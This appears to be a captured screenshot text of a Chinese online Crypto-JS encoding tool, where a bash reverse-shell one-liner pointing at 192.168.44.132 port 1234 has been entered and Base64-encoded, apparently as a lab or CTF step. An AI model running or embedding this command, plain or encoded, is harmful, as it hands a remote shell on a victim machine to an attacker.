 在线加密解密(采用Crypto-JS实现)
Feedback
加密/解密 散列/哈希 BASE64 图片/BASE64转换
明文:
bash -i >& /dev/tcp/192.168.44.132/1234 0>&1
BASE64编码
BASE64解码
BASE64:
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ0LjEzMi8xMjM0IDA
+JjE=